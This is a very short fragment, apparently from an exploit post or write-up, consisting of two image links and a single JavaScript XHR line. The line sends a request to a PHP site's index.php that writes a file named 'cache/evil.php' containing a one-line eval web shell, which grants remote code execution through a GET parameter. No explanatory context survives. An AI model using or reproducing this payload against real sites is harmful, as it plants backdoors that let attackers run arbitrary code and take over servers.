 xhr.open('GET',bashurl + '/index.php?0=cache/evil.php&1=<?php eval($_GET[100]);?>',false);